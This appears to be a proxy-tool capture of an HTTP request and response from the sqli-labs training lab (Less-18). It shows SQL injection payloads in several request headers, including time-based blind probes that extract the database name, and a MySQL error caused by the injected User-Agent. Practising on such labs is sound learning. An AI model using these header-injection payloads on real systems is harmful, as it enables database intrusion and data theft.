 Raw Params Headers Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.1.107
User-Agent: 'test' -- test
Accept-Encoding: gzip, deflate
DNT: if(ascii(substr(database(),1,1))=115,sleep(5),1)
Referer: '+if(ascii(substr(database(),1,1))=115,sleep(5),1)
X-Forwarded-For: '+if(ascii(substr(database(),1,1))=115,sleep(5),1)
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
uname=admin&passwd=admin&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Subm
Your IP ADDRESS is: 192.168.1.106
Your User Agent is: 'test' -- test
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'test'
-- test', '192.168.1.106', 'admin')' at line 1
SUCCESSFULLY
LOGGED IN